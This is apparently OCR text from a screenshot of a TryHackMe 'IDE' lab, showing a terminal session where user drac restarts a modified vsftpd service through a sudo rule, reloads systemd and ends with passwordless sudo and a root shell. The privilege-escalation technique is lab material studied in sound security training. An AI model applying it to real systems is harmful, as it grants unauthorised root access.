 Hyper
aaa@kali: ~
aaa@kali: ~
root@ide: /lib/systemd/system
Matching Defaults entries for drac on ide:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User drac may run the following commands on ide:
(ALL : ALL) /usr/sbin/service vsftpd restart
drac@ide:/lib/systemd/system$ sudo  /usr/sbin/service vsftpd restart
Warning: The unit file, source configuration file or drop-ins of vsftpd.service changed on disk. Run 'systemctl daemon-r
eload' to reload units.
drac@ide:/lib/systemd/system$ systemctl daemon-reload
==== AUTHENTICATING FOR org.freedesktop.systemd1.reload-daemon ===
Authentication is required to reload the systemd state.
Authenticating as: drac
Password:
==== AUTHENTICATION COMPLETE ===
drac@ide:/lib/systemd/system$ sudo  /usr/sbin/service vsftpd restart
drac@ide:/lib/systemd/system$ sudo -l
User drac may run the following commands on ide:
(ALL) NOPASSWD: ALL
drac@ide:/lib/systemd/system$ su root
Password:
su: Authentication failure
drac@ide:/lib/systemd/system$ sudo su
root@ide:/lib/systemd/system#
TryHackMe | IDE - Mo...
Linux Privilege Escalat...
Hyper
Hyper
EN
Fri 29 Oct, 02:09